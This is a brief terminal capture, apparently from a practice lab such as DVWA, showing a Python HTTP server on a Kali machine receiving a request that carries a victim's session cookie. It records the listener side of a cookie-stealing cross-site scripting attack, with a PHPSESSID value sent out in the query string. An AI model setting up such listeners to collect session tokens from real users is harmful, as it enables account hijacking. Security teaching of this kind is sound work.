 ┌──(viper㉿kali)-[~]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [22/Feb/2024 16:21:54] "GET /?cookie=security=low;%20PHPSESSID=ed5067324a66f4c57ec6af25ea5748f6 HTTP/1.1" 200 -
127.0.0.1 - - [22/Feb/2024 16:21:54] code 404, message File not found
127.0.0.1 - - [22/Feb/2024 16:21:54] "GET /favicon.ico HTTP/1.1" 404 -
listing for /?cookie=security=low; PHPSESSID